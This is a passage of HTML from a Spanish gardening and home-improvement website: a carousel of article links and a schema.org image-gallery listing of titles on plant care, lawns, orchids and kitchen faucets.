			<a href="/como-es-mejor-cortar-el-pasto-mojado-o-seco/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cómo es mejor cortar el pasto mojado o seco?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="282" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/donde-existe-la-rosa-verde/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre el misterio detrás de la rosa verde: ¿Dónde se encuentra y cómo cultivarla?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="284" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/27-variedades-de-boj-para-tu-jardin/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">27 variedades de boj para tu jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="285" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-flor-simboliza-la-confianza/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Descubre cuál es la flor que simboliza la confianza en el lenguaje de las flores</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="286" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-cultivar-cosmos-a-partir-de-semillas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo cultivar cosmos a partir de semillas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="288" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-significa-el-girasol-segun-la-biblia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El significado espiritual del girasol en la Biblia: una lección de jardinería para el alma</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="289" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-se-alimenta-la-planta-de-girasol/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La alimentación del girasol: ¿Qué nutrientes necesita y cómo proporcionárselos?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="290" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-hacer-cuando-se-pasa-la-flor-del-lirio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Consejos para cuidar tus lirios: ¿Qué hacer cuando se pasa la flor del lirio?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="291" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-esmaltar-una-banera/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/41fpkyrY4yL._SL160_.jpg" alt="Cómo esmaltar una Bañera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo esmaltar una Bañera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="292" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-cultivar-los-claveles-en-macetas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Guía completa: Aprende cómo cultivar claveles en macetas y decora tu hogar con estas hermosas flores</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="293" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/insonorizar-la-ducha/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesbricotiendatop/insonorizar-la-ducha-bricotiendatop-2023-1.jpg" alt="Insonorizar la ducha" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Insonorizar la ducha</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="294" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-la-flor-de-la-alegria-en-la-biblia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La Flor de la Alegría en la Biblia: Descubre el Significado y Cómo Cultivarla en tu Jardín</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="295" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-color-de-orquidea-es-mas-cara/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El mundo de las orquídeas: ¿Cuál es la variedad más valiosa según su color?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="296" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-plantar-cultivar-y-cuidar-la-rosa-de-saron/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo plantar, cultivar y cuidar la rosa de Sarón</h2>
				</div>
			  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"Mejores Marcas de Inodoros, ¡La Mejor para tu Baño!","contentUrl":"https://asealia.com/blog/wp-content/uploads/2016/06/inodoros-online.png","url":"/mejores-marcas-inodoros/"},{"@type":"ImageObject","name":"Las 25 mejores plantas para atraer pájaros a tu jardín","contentUrl":"","url":"/las-25-mejores-plantas-para-atraer-pajaros-a-tu-jardin/"},{"@type":"ImageObject","name":"¿Cuánta agua necesita tu orquídea? Descubre la cantidad ideal de riego para un crecimiento saludable","contentUrl":"","url":"/que-cantidad-de-agua-se-le-pone-a-una-orquidea/"},{"@type":"ImageObject","name":"La guía definitiva: Cómo alimentar correctamente tus rosas para un jardín espectacular","contentUrl":"","url":"/como-se-alimenta-una-rosa/"},{"@type":"ImageObject","name":"Cómo plantar, cultivar y cuidar arces japoneses","contentUrl":"","url":"/como-plantar-cultivar-y-cuidar-arces-japoneses/"},{"@type":"ImageObject","name":"¿Que le hace la creolina al pasto?","contentUrl":"","url":"/que-le-hace-la-creolina-al-pasto/"},{"@type":"ImageObject","name":"24 flores para sembrar temprano en la temporada","contentUrl":"","url":"/24-flores-para-sembrar-temprano-en-la-temporada/"},{"@type":"ImageObject","name":"El ciclo de floración de los jacintos: ¿cuántas veces al año florecen y cómo cuidarlos para una floración óptima?","contentUrl":"","url":"/cuantas-veces-al-ano-florecen-los-jacintos/"},{"@type":"ImageObject","name":"El simbolismo detrás de regalar una orquídea blanca: significado y cuidados en la Jardinería","contentUrl":"","url":"/que-significa-que-te-regalen-una-orquidea-blanca/"},{"@type":"ImageObject","name":"El simbolismo detrás de los crisantemos amarillos como regalo en la jardinería","contentUrl":"","url":"/que-significa-que-te-regalen-crisantemos-amarillos/"},{"@type":"ImageObject","name":"¿Sabías que las margaritas tienen un aroma único? Descubre qué olor tienen y cómo disfrutarlo en tu jardín","contentUrl":"","url":"/que-olor-tiene-la-margarita/"},{"@type":"ImageObject","name":"No es recomendable dormir con plantas en la habitación: consejos para un sueño saludable","contentUrl":"","url":"/que-no-es-recomendable-dormir-con-plantas-en-la-habitacion/"},{"@type":"ImageObject","name":"Las 8 enfermedades de las orquídeas más comunes y cómo tratarlas","contentUrl":"","url":"/las-8-enfermedades-de-las-orquideas-mas-comunes-y-como-tratarlas/"},{"@type":"ImageObject","name":"Descubre cuántos tulipanes puedes obtener de un solo bulbo en tu jardín","contentUrl":"","url":"/cuantos-tulipanes-salen-de-un-bulbo/"},{"@type":"ImageObject","name":"como hacer espuma en la bañera","contentUrl":"https://images.pexels.com/photos/8909893/pexels-photo-8909893.jpeg","url":"/como-hacer-espuma-en-la-banera/"},{"@type":"ImageObject","name":"Cómo plantar petunias","contentUrl":"/extern-imagesla-agriculturacom/como-plantar-petunias-la-agricultura-1.jpg","url":"/como-plantar-petunias/"},{"@type":"ImageObject","name":"37 hermosas variedades de helechos para tu jardín","contentUrl":"","url":"/37-hermosas-variedades-de-helechos-para-tu-jardin/"},{"@type":"ImageObject","name":"Los mejores árboles de sombra con sistema radicular poco invasivo para tu jardín","contentUrl":"","url":"/que-arbol-da-mucha-sombra-y-poca-raiz/"},{"@type":"ImageObject","name":"▷ Los Mejores Grifos de Cocina de Cobre ¡En Oferta!","contentUrl":"https://m.media-amazon.com/images/I/31m8okwjGPL._SL500_.jpg","url":"/grifos-cocina-de-cobre/"},{"@type":"ImageObject","name":"🥇Los mejores Grifos de Cocina GROHE. ¿Cuál Comprar?","contentUrl":"https://m.media-amazon.com/images/I/41bChwKzKhL._SL500_.jpg","url":"/grohe/"},{"@type":"ImageObject","name":"Secretos de la jardinería: Aprende a obtener fósforo y potasio de forma casera para tus plantas","contentUrl":"","url":"/como-conseguir-fosforo-y-potasio-casero/"},{"@type":"ImageObject","name":"21 semillas fáciles de iniciar para jardineros principiantes","contentUrl":"","url":"/21-semillas-faciles-de-iniciar-para-jardineros-principiantes/"},{"@type":"ImageObject","name":"Señales de que tu planta tiene demasiada agua y cómo solucionarlo","contentUrl":"","url":"/como-saber-si-la-planta-tiene-exceso-de-agua/"},{"@type":"ImageObject","name":"15 flores perennes de melocotón para tu jardín","contentUrl":"","url":"/15-flores-perennes-de-melocoton-para-tu-jardin/"},{"@type":"ImageObject","name":"Descubre el costo del perfume de alabastro mencionado en la Biblia y cómo puedes recrearlo en tu jardín","contentUrl":"","url":"/cuanto-costaba-el-perfume-de-alabastro-en-la-biblia/"},{"@type":"ImageObject","name":"¿Cuál es el mejor abono para los rosales?","contentUrl":"","url":"/cual-es-el-mejor-abono-para-los-rosales/"},{"@type":"ImageObject","name":"Descubre qué animal se come el lirio y cómo proteger tus plantas de jardín.","contentUrl":"","url":"/que-animal-se-come-el-lirio/"},{"@type":"ImageObject","name":"Sembrar plantas a partir de ramas: todo lo que necesitas saber","contentUrl":"","url":"/como-sembrar-a-partir-de-una-rama/"},{"@type":"ImageObject","name":"Descubre el significado detrás del embriagador aroma de los nardos en tu jardín","contentUrl":"","url":"/que-significa-el-olor-a-nardos/"},{"@type":"ImageObject","name":"Rasillón 40x20x7","contentUrl":"","url":"/product-page/rasilln-40x20x7-cm/"},{"@type":"ImageObject","name":"Los Mejores Grifos de Pedal para Cocina","contentUrl":"/imagesgrifos/los-mejores-grifos-de-pedal-para-cocina-1.jpg","url":"/los-mejores-grifos-de-pedal-para-cocina/"},{"@type":"ImageObject","name":"Guía práctica: Cómo proteger tu lirio del frío en invierno","contentUrl":"","url":"/como-cuidar-un-lirio-en-invierno/"},{"@type":"ImageObject","name":"Descubre el simbolismo detrás de una orquídea lila en tu jardín","contentUrl":"","url":"/que-significa-una-orquidea-lila/"},{"@type":"ImageObject","name":"¿Cuántas veces a la semana se debe regar el pasto?","contentUrl":"","url":"/cuantas-veces-a-la-semana-se-debe-regar-el-pasto/"},{"@type":"ImageObject","name":"¿Es seguro utilizar el guano de murciélago en el jardín?","contentUrl":"","url":"/es-seguro-utilizar-el-guano-de-murcielago-en-el-jardin/"},{"@type":"ImageObject","name":"El ciclo de floración de los nardos: ¿Cuántas veces al año florecen y cómo cuidarlos para una floración abundante?","contentUrl":"","url":"/cuantas-veces-al-ano-florecen-los-nardos/"},{"@type":"ImageObject","name":"La Importante Relación entre las Abejas y los Girasoles: ¿Qué Hace la Abeja en el Girasol?","contentUrl":"","url":"/que-hace-la-abeja-en-el-girasol/"},{"@type":"ImageObject","name":"Guía práctica: Cómo lograr que una hoja de orquídea crezca y florezca con éxito","contentUrl":"","url":"/como-hacer-que-una-hoja-de-orquidea-eche-raices/"},{"@type":"ImageObject","name":"¿Cuál es el clima ideal para cultivar hortensias? Consejos para su cuidado según las condiciones climáticas","contentUrl":"","url":"/que-clima-es-bueno-para-las-hortensias/"},{"@type":"ImageObject","name":"▷ Los 10 mejores Grifos de Cocina Termostáticos","contentUrl":"https://m.media-amazon.com/images/I/51XvGbBiq0L._SL160_.jpg","url":"/grifos-cocina-termostaticos/"},{"@type":"ImageObject","name":"Descubre la belleza frágil de la flor más delicada del mundo: Consejos para cultivarla en tu jardín.","contentUrl":"","url":"/cual-es-la-flor-mas-delicada-del-mundo/"},{"@type":"ImageObject","name":"Todo lo que debes saber sobre la época de floración de los nardos en tu jardín","contentUrl":"","url":"/cual-es-la-epoca-de-los-nardos/"},{"@type":"ImageObject","name":"Guía práctica: Cómo sacar y germinar las semillas de tus claveles en casa","contentUrl":"","url":"/como-sacar-la-semilla-de-un-clavel/"},{"@type":"ImageObject","name":"Descubriendo la flor de San José: Todo lo que debes saber sobre esta planta en tu jardín.","contentUrl":"","url":"/como-se-llama-la-flor-que-tiene-san-jose-en-la-mano/"},{"@type":"ImageObject","name":"El significado detrás del regalo de girasoles a las mujeres en la jardinería.","contentUrl":"","url":"/que-significa-regalar-un-girasol-a-una-mujer/"},{"@type":"ImageObject","name":"Guía completa para cuidar tus margaritas durante el invierno","contentUrl":"","url":"/como-cuidar-las-margaritas-en-invierno/"},{"@type":"ImageObject","name":"Descubre la historia detrás del lirio y el santo al que está asociado","contentUrl":"","url":"/que-santo-lleva-un-lirio/"},{"@type":"ImageObject","name":"🥇 【Top 5】Mejores Grifos de Cocina Auralum","contentUrl":"https://m.media-amazon.com/images/I/31eWocezkHL._SL160_.jpg","url":"/grifos-cocina-auralum/"},{"@type":"ImageObject","name":"Consejos esenciales: Cómo cuidar de orquídeas según su exposición al sol","contentUrl":"","url":"/como-cuidar-de-orquideas-sol-o-sombra/"},{"@type":"ImageObject","name":"El fascinante comportamiento del girasol: ¿Por qué se abre y se cierra?","contentUrl":"","url":"/por-que-el-girasol-se-abre-y-se-cierra/"},{"@type":"ImageObject","name":"21 ideas de decoración navideña del jardín","contentUrl":"","url":"/21-ideas-de-decoracion-navidena-del-jardin/"},{"@type":"ImageObject","name":"Consejos prácticos para mantener tus plantas siempre verdes y saludables","contentUrl":"","url":"/como-mantener-las-plantas-verdes-y-sanas-2/"},{"@type":"ImageObject","name":"Descubre la medida exacta del crisantemo y cómo cuidarlo en tu jardín","contentUrl":"","url":"/cuanto-mide-el-crisantemo/"},{"@type":"ImageObject","name":"La Efímera Belleza de la Flor que Dura 24 Horas: Conoce su Nombre y Cuidados Necesarios","contentUrl":"","url":"/como-se-llama-la-flor-que-dura-24-horas/"},{"@type":"ImageObject","name":"Cómo y cuándo airear el suelo: mejorar el suelo compactado","contentUrl":"","url":"/como-y-cuando-airear-el-suelo-mejorar-el-suelo-compactado/"},{"@type":"ImageObject","name":"Todo lo que necesitas saber sobre el tiempo de enraizamiento de esquejes de rosa en la jardinería casera.","contentUrl":"","url":"/cuanto-tiempo-tarda-en-enraizar-un-esqueje-de-rosa/"},{"@type":"ImageObject","name":"Cómo plantar, cultivar y cuidar arbustos de boj","contentUrl":"","url":"/como-plantar-cultivar-y-cuidar-arbustos-de-boj/"},{"@type":"ImageObject","name":"Descubre la variedad de colores de los narcisos: ¿cuántos existen y cómo cultivarlos?","contentUrl":"","url":"/cuantos-colores-de-narcisos-hay/"},{"@type":"ImageObject","name":"Descubre el secreto de las rosas: ¿dónde plantarlas, al sol o en sombra?","contentUrl":"","url":"/donde-plantar-rosas-sol-o-sombra/"},{"@type":"ImageObject","name":"Lirios en tatuajes: su simbolismo y cómo incorporarlos en tu jardín","contentUrl":"","url":"/que-significa-los-lirios-en-tatuajes/"},{"@type":"ImageObject","name":"21 mejores variedades de frambuesa para huertos familiares","contentUrl":"","url":"/21-mejores-variedades-de-frambuesa-para-huertos-familiares/"},{"@type":"ImageObject","name":"Consejos para ubicar correctamente tus girasoles en el jardín","contentUrl":"","url":"/donde-poner-los-girasoles/"},{"@type":"ImageObject","name":"Astillas de madera de pino","contentUrl":"","url":"/product-page/astillas-de-madera-de-pino/"},{"@type":"ImageObject","name":"20 semillas que puedes sembrar directamente en invierno","contentUrl":"","url":"/20-semillas-que-puedes-sembrar-directamente-en-invierno/"},{"@type":"ImageObject","name":"Consejos infalibles para lograr una floración exuberante en tus lirios","contentUrl":"","url":"/que-hacer-para-que-florezca-un-lirio/"},{"@type":"ImageObject","name":"Guía completa para podar tus crisantemos en el momento y forma adecuada","contentUrl":"","url":"/como-y-cuando-se-podan-los-crisantemos/"},{"@type":"ImageObject","name":"El significado detrás del nombre de Girasol: descubre su curiosa historia","contentUrl":"","url":"/por-que-el-nombre-de-girasol/"},{"@type":"ImageObject","name":"Guía completa para el cultivo y cuidado de crisantemos amarillos en tu jardín","contentUrl":"","url":"/como-cuidar-los-crisantemos-amarillos/"},{"@type":"ImageObject","name":"▷ Mejores 【 GRIFOS DE COCINA Monomando 】 ¡En Oferta!","contentUrl":"https://m.media-amazon.com/images/I/41Xc19jVEoL._SL500_.jpg","url":"/grifos-cocina-monomando/"},{"@type":"ImageObject","name":"Descubre el significado y simbolismo detrás de la hermosa flor de lantana en tu jardín","contentUrl":"","url":"/que-significa-la-flor-de-lantana/"},{"@type":"ImageObject","name":"Cómo plantar, cultivar y cuidar Yuzu","contentUrl":"","url":"/como-plantar-cultivar-y-cuidar-yuzu/"},{"@type":"ImageObject","name":"21 árboles perfectos para cultivar en macetas y contenedores de exterior","contentUrl":"","url":"/21-arboles-perfectos-para-cultivar-en-macetas-y-contenedores-de-exterior/"},{"@type":"ImageObject","name":"Paso a paso: Guía completa para plantar semillas de campanillas en tu jardín","contentUrl":"","url":"/como-se-plantan-las-semillas-de-campanillas/"},{"@type":"ImageObject","name":"Guía completa: Cómo plantar orquídeas en la tierra paso a paso","contentUrl":"","url":"/como-plantar-orquideas-en-la-tierra/"},{"@type":"ImageObject","name":"m2 baldosa arenisca teka","contentUrl":"","url":"/product-page/baldosa-arenisca-teka/"},{"@type":"ImageObject","name":"¿Qué pasa si echas sal a la tierra?","contentUrl":"","url":"/que-pasa-si-echas-sal-a-la-tierra/"},{"@type":"ImageObject","name":"El agua perfecta para tus orquídeas: consejos para un riego adecuado","contentUrl":"","url":"/que-tipo-de-agua-se-le-pone-a-las-orquideas/"},{"@type":"ImageObject","name":"Consejos prácticos para acidificar la tierra en tu jardín","contentUrl":"","url":"/como-hacer-que-la-tierra-sea-acida/"},{"@type":"ImageObject","name":"5 usos sorprendentes de la cáscara de semilla de girasol en tu jardín","contentUrl":"","url":"/que-se-puede-hacer-con-la-cascara-de-la-semilla-de-girasol/"},{"@type":"ImageObject","name":"11 mejores tipos de árboles bonsái para principiantes","contentUrl":"","url":"/11-mejores-tipos-de-arboles-bonsai-para-principiantes/"},{"@type":"ImageObject","name":"Cómo y cuándo fertilizar las flores de pascua.","contentUrl":"","url":"/como-y-cuando-fertilizar-las-flores-de-pascua/"},{"@type":"ImageObject","name":"▷ 【Top 10】Mejores Grifos de Cocina Blancos","contentUrl":"https://m.media-amazon.com/images/I/31qxM0PgZ3L._SL500_.jpg","url":"/grifos-cocina-blancos/"},{"@type":"ImageObject","name":"Descubre qué sucedió en tus lirios: causas y soluciones para mantenerlos saludables","contentUrl":"","url":"/que-paso-en-los-lirios/"},{"@type":"ImageObject","name":"¿Cómo abonar las plantas en macetas?","contentUrl":"","url":"/como-abonar-las-plantas-en-macetas/"},{"@type":"ImageObject","name":"Cómo propagar plantas de coleo","contentUrl":"","url":"/como-propagar-plantas-de-coleo/"},{"@type":"ImageObject","name":"Cultivo de crisantemos en macetas: guía paso a paso para tener flores hermosas en casa","contentUrl":"","url":"/como-se-cultivan-los-crisantemos-en-macetas/"},{"@type":"ImageObject","name":"💥 Cómo hacer Maceta Colgante con Botellas DIY【 Muy FÁCIL 】","contentUrl":"","url":"/con-botellas/"},{"@type":"ImageObject","name":"Grifo de cocina Clever calidad española en OFERTA! 【2024】","contentUrl":"","url":"/grifo-de-cocina-clever/"},{"@type":"ImageObject","name":"Descubre dónde encontrar los 5 girasoles que inspiraron a Van Gogh en tu jardín","contentUrl":"","url":"/donde-estan-los-5-girasoles-de-van-gogh/"},{"@type":"ImageObject","name":"Descubre la flor que aromatiza tu jardín con el dulce aroma de vainilla","contentUrl":"","url":"/que-flor-huele-a-vainilla/"},{"@type":"ImageObject","name":"Los Mejores Tipos de Grifos para Cocina","contentUrl":"/imagesgrifos/los-mejores-tipos-de-grifos-para-cocina-1.jpg","url":"/los-mejores-tipos-de-grifos-para-cocina/"},{"@type":"ImageObject","name":"¿Por qué el girasol mira hacia abajo cuando llueve? Descubre la respuesta en Jardinería.","contentUrl":"","url":"/que-pasa-con-el-girasol-cuando-llueve/"},{"@type":"ImageObject","name":"Cómo plantar, cultivar y cuidar la hierba gatera","contentUrl":"","url":"/como-plantar-cultivar-y-cuidar-la-hierba-gatera/"},{"@type":"ImageObject","name":"15 variedades de tomates resistentes a enfermedades para su jardín","contentUrl":"","url":"/15-variedades-de-tomates-resistentes-a-enfermedades-para-su-jardin/"},{"@type":"ImageObject","name":"Guía completa: Cómo plantar claveles y cuidarlos en tu jardín","contentUrl":"","url":"/como-plantar-claveles-y-sus-cuidados/"},{"@type":"ImageObject","name":"Guía paso a paso: Cómo propagar una planta de rosa a partir de un tallo","contentUrl":"","url":"/como-hacer-una-nueva-planta-de-rosa-con-un-tallo/"},{"@type":"ImageObject","name":"Cómo plantar, cultivar y cuidar el aloe en espiral","contentUrl":"","url":"/como-plantar-cultivar-y-cuidar-el-aloe-en-espiral/"},{"@type":"ImageObject","name":"La guía definitiva: ¿Cuántas veces hay que regar las rosas?","contentUrl":"","url":"/cuantas-veces-hay-que-regar-las-rosas/"},{"@type":"ImageObject","name":"▷ Grifos de Lavabo Kohler en Oferta","contentUrl":"https://m.media-amazon.com/images/I/51MVYhvikGL._SL160_.jpg","url":"/grifos-lavabo/kohler/"},{"@type":"ImageObject","name":"15 ideas de diseño de jardines que aumentan el atractivo exterior","contentUrl":"","url":"/15-ideas-de-diseno-de-jardines-que-aumentan-el-atractivo-exterior/"},{"@type":"ImageObject","name":"La guía completa para saber cuándo florecen las orquídeas: consejos esenciales para su cuidado","contentUrl":"","url":"/cuando-salen-las-orquideas/"},{"@type":"ImageObject","name":"Cómo plantar, cultivar y cuidar cipreses limoneros","contentUrl":"","url":"/como-plantar-cultivar-y-cuidar-cipreses-limoneros/"},{"@type":"ImageObject","name":"En qué momento abonar el huerto","contentUrl":"/extern-imagesla-agriculturacom/en-que-momento-abonar-el-huerto-la-agricultura-1.jpg","url":"/en-que-momento-abonar-el-huerto/"},{"@type":"ImageObject","name":"¿Por qué se seca la vara de la orquídea y cómo solucionarlo?","contentUrl":"","url":"/que-pasa-cuando-se-seca-la-vara-de-la-orquidea/"},{"@type":"ImageObject","name":"Cómo plantar, cultivar y cuidar orquídeas joya (Ludisia discolor)","contentUrl":"","url":"/como-plantar-cultivar-y-cuidar-orquideas-joya-ludisia-discolor/"},{"@type":"ImageObject","name":"Remojar semillas: qué significa si las semillas se hunden o flotan","contentUrl":"","url":"/remojar-semillas-que-significa-si-las-semillas-se-hunden-o-flotan/"},{"@type":"ImageObject","name":"Todo lo que necesitas saber sobre la duración del jacinto: ¿Cuánto tiempo vive esta planta?","contentUrl":"","url":"/cuanto-dura-la-planta-jacinto/"},{"@type":"ImageObject","name":"Cómo plantar, cultivar y cuidar árboles de cornejo","contentUrl":"","url":"/como-plantar-cultivar-y-cuidar-arboles-de-cornejo/"},{"@type":"ImageObject","name":"La sorprendente adaptación de los girasoles en ausencia de sol","contentUrl":"","url":"/que-hacen-los-girasoles-cuando-no-hay-sol/"},{"@type":"ImageObject","name":"Conociendo las necesidades de luz del tulipán: ¿Cuánto sol necesita para florecer?","contentUrl":"","url":"/cuanto-sol-necesita-un-tulipan/"},{"@type":"ImageObject","name":"El significado detrás de la flor de la traición: descubre su simbolismo en la jardinería","contentUrl":"","url":"/que-flor-significa-traicion/"},{"@type":"ImageObject","name":"Piedra Laja","contentUrl":"","url":"/piedra-laja/"},{"@type":"ImageObject","name":"La vida de las margaritas: ¿cuánto tiempo duran estas hermosas flores en nuestro jardín?","contentUrl":"","url":"/cuanto-tiempo-de-vida-tienen-las-margaritas/"},{"@type":"ImageObject","name":"Elementos básicos para iniciar semillas: suministros y equipos para un cultivo exitoso","contentUrl":"","url":"/elementos-basicos-para-iniciar-semillas-suministros-y-equipos-para-un-cultivo-exitoso/"},{"@type":"ImageObject","name":"25 variedades de arce japonés con un follaje impresionante","contentUrl":"","url":"/25-variedades-de-arce-japones-con-un-follaje-impresionante/"},{"@type":"ImageObject","name":"Los Mejores Juntas Toricas para Grifos de Cocina","contentUrl":"https://m.media-amazon.com/images/I/71otbZh3bML._SX522_.jpg","url":"/los-mejores-juntas-toricas-para-grifos-de-cocina/"},{"@type":"ImageObject","name":"¿Por qué algunos girasoles no siguen al sol? Descubre la curiosa razón detrás de este comportamiento en la jardinería","contentUrl":"","url":"/por-que-algunos-girasoles-no-miran-al-sol/"},{"@type":"ImageObject","name":"La fascinación de Van Gogh por los girasoles y su influencia en la jardinería moderna","contentUrl":"","url":"/que-decia-van-gogh-sobre-los-girasoles/"},{"@type":"ImageObject","name":"Descubre la orquídea más exótica del mundo: ¿cuál es la más rara?","contentUrl":"","url":"/cual-es-la-orquidea-mas-rara/"},{"@type":"ImageObject","name":"Descubre cuál es la planta más costosa del mundo y por qué su precio es tan elevado en el mundo de la jardinería","contentUrl":"","url":"/cual-es-la-planta-mas-cara-del-mundo/"},{"@type":"ImageObject","name":"El tiempo de espera: ¿cuánto tarda en crecer una gardenia?","contentUrl":"","url":"/cuanto-tarda-en-crecer-una-gardenia/"},{"@type":"ImageObject","name":"Guía completa para reproducir la cresta de gallo en tu jardín","contentUrl":"","url":"/como-se-reproduce-la-cresta-de-gallo/"},{"@type":"ImageObject","name":"Diferencias clave entre girasoles y margaritas: todo lo que debes saber para identificar y cultivar estas hermosas flores.","contentUrl":"","url":"/que-diferencia-hay-entre-un-girasol-y-una-margarita/"},{"@type":"ImageObject","name":"Guía completa para podar correctamente tus crisantemos en casa","contentUrl":"","url":"/como-se-podan-los-crisantemos/"},{"@type":"ImageObject","name":"Partes de un grifo","contentUrl":"https://contentgrid.thdstatic.com/hdus/en_US/DTCCOMNEW/fetch/NexGen/ContentPage/kitchen-faucet-parts.jpg","url":"/partes-de-un-grifo/"},{"@type":"ImageObject","name":"17 flores para comenzar a partir de semillas este febrero","contentUrl":"","url":"/17-flores-para-comenzar-a-partir-de-semillas-este-febrero/"},{"@type":"ImageObject","name":"¿Por qué mis orquídeas se vuelven negras o marrones?","contentUrl":"","url":"/por-que-mis-orquideas-se-vuelven-negras-o-marrones/"},{"@type":"ImageObject","name":"Guía completa sobre el cuidado de la planta de clavel: consejos prácticos para mantenerla saludable y hermosa","contentUrl":"","url":"/como-se-cuida-la-planta-de-clavel/"},{"@type":"ImageObject","name":"Guía completa para plantar margaritas en maceta: consejos y trucos de jardinería","contentUrl":"","url":"/como-plantar-margaritas-en-maceta/"},{"@type":"ImageObject","name":"¿Qué abono se le pone al jazmín?","contentUrl":"","url":"/que-abono-se-le-pone-al-jazmin/"},{"@type":"ImageObject","name":"Cómo plantar melón","contentUrl":"/extern-imagesla-agriculturacom/como-plantar-melon-la-agricultura-1.jpg","url":"/como-plantar-melon/"},{"@type":"ImageObject","name":"21 hermosos árboles que puedes cultivar en interiores en macetas y contenedores","contentUrl":"","url":"/21-hermosos-arboles-que-puedes-cultivar-en-interiores-en-macetas-y-contenedores/"},{"@type":"ImageObject","name":"Descubre la flor que atrae abundancia a tu jardín: claves para cultivarla y potenciar su efecto","contentUrl":"","url":"/que-flor-atrae-abundancia/"},{"@type":"ImageObject","name":"Las flores que transmiten tristeza: descubre cuáles evitar en tu jardín","contentUrl":"","url":"/que-flor-transmite-tristeza/"},{"@type":"ImageObject","name":"Descubre los mejores lugares para cultivar rosas en tu jardín: dónde crecen las rosas","contentUrl":"","url":"/donde-crecen-las-rosas/"},{"@type":"ImageObject","name":"El misterio del girasol: ¿Qué sucede con esta planta durante la noche?","contentUrl":"","url":"/que-pasa-con-el-girasol-en-la-noche/"},{"@type":"ImageObject","name":"Todo lo que necesitas saber sobre el crecimiento de los narcisos en tu jardín","contentUrl":"","url":"/cuanto-tardan-en-crecer-los-narcisos/"},{"@type":"ImageObject","name":"🥇 Top 10 Grifos de Lavabo Empotrados ⇨ en Oferta","contentUrl":"https://m.media-amazon.com/images/I/31H4BcSDteL._SL500_.jpg","url":"/grifos-lavabo/empotrados/"},{"@type":"ImageObject","name":"¿Qué pasa si se corta el pasto muy corto?","contentUrl":"","url":"/que-pasa-si-se-corta-el-pasto-muy-corto/"},{"@type":"ImageObject","name":"Cómo plantar, cultivar y cuidar el agapanto","contentUrl":"","url":"/como-plantar-cultivar-y-cuidar-el-agapanto/"},{"@type":"ImageObject","name":"Cómo plantar árboles frutales a raíz desnuda","contentUrl":"","url":"/como-plantar-arboles-frutales-a-raiz-desnuda/"},{"@type":"ImageObject","name":"Todo lo que necesitas saber sobre el Lirio de la Paz: cuidados y características","contentUrl":"","url":"/cual-es-el-lirio-de-la-paz/"},{"@type":"ImageObject","name":"El misterio de las hortensias: ¿Por qué cambian de color y cómo controlarlo?","contentUrl":"","url":"/por-que-las-hortensias-cambian-de-color/"},{"@type":"ImageObject","name":"¿Por qué se caen las flores de la orquídea? Consejos útiles para su cuidado y mantenimiento","contentUrl":"","url":"/que-hay-que-hacer-cuando-se-caen-las-flores-de-la-orquidea/"},{"@type":"ImageObject","name":"Lirio araña rojo: descubre su significado y cómo cultivarlo en tu jardín","contentUrl":"","url":"/que-significa-el-lirio-arana-rojo/"},{"@type":"ImageObject","name":"21 mejores plantas trepadoras para macetas y contenedores","contentUrl":"","url":"/21-mejores-plantas-trepadoras-para-macetas-y-contenedores/"},{"@type":"ImageObject","name":"¿Qué sustrato echar al césped?","contentUrl":"","url":"/que-sustrato-echar-al-cesped/"},{"@type":"ImageObject","name":"Todo lo que necesitas saber sobre la duración de las flores de crisantemo en tu 